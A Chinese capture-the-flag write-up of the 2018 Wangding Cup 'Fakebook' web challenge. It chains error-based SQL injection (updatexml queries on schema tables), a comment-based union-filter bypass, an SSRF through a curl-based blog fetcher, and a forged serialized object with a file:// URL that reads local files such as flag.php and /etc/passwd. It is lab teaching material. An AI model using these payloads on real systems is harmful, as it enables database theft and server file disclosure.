[网鼎杯 2018]Fakebook
知识点
- ssrf
- 反序列化
页面如图所示

先点击join注册一下

注册了两个账户

随便点进去一个可以看到

看到URL里有view?no=1,尝试修改为2,并尝试2-1,又回到了no=1的界面,说明存在数字型SQL注入漏洞
使用updatexml进行报错注入
#查库 fakebook 1 or updatexml(1,concat(database()),1) #查表 users 注:这里0x7e被禁,使用'~' 1 or updatexml(1,concat('~',(select group_concat(table_name) from information_schema.tables where table_schema=database())),1) #查列 no,username,passwd,data,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS #这里因为数据太长,可以使用substr(str,begin,length)函数截取字符串 1 or updatexml(1,concat('~',(select group_concat(column_name) from information_schema.columns where table_name='users')),1) 1 or updatexml(1,concat('~',(select substr(group_concat(column_name),1,15) from information_schema.columns where table_name='users')),1) #查data 1 or updatexml(1,concat('~',(select substr(group_concat(data),1,20) from users)),1) #回显O:8:"UserInfo":3:{s:4:"name";s:6:"123456";s:3:"age";i:1;s:4:"blog";s:13:"https://a.com";}
到这里可以参考大佬博客BUUCT-WEB-Fakebook
目录扫描器可以扫出存在robots.txt,反正我没扫出来
访问robots.txt

得到user.php.bak,删去bak并打开user.php
<?php class UserInfo { public $name = ""; public $age = 0; public $blog = ""; public function __construct($name, $age, $blog) { $this->name = $name; $this->age = (int)$age; $this->blog = $blog; } function get($url) { $ch = curl_init(); curl_setopt($ch, CURLOPT_URL, $url); curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1); $output = curl_exec($ch); $httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE); if($httpCode == 404) { return 404; } curl_close($ch); return $output; } public function getBlogContents () { return $this->get($this->blog); } public function isValidBlog () { $blog = $this->blog; return preg_match("/^(((http(s?))\:\/\/)?)([0-9a-zA-Z\-]+\.)+[a-zA-Z]{2,6}(\:[0-9]+)?(\/\S*)?$/i", $blog); } } function get($url) { $ch = curl_init(); curl_setopt($ch, CURLOPT_URL, $url); curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1); $output = curl_exec($ch); $httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE); if($httpCode == 404) { return 404; } curl_close($ch); return $output; } function getBlogContents () { return $this->get($this->blog); }
注意这里的get()函数和getBlogContents()函数,对获取的博客地址直接进行了curl_exec(),会造成SSRF(服务端请求伪造漏洞),这里还将返回结果放到了$output里进行输出。
协议利用
dict://fuzz.wuyun.org:8080/helo:dict gopher://fuzz.wuyun.org:8080/gopher file:///etc/passwd
union被过滤,使用/**/绕过
view.php?no=0/**/union/**/ select 1,2,3,4

可以看到文件的绝对路径/var/www/html/view.php以及unserialize()失败
尝试构造序列化数据
<?php Class UserInfo{ public $name = 'test'; public $age = '1'; public $blog = 'file:///var/www/html/view.php'; } $data = new UserInfo(); echo serialize($data); ?> #O:8:"UserInfo":3:{s:4:"name";s:4:"test";s:3:"age";s:1:"1";s:4:"blog";s:29:"file:///var/www/html/view.php";}
payload:view.php?no=0/**/union/**/ select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:4:"test";s:3:"age";s:1:"1";s:4:"blog";s:29:"file:///var/www/html/flag.php";}'
在返回结果中看到一串base64编码,解码即可得到flag





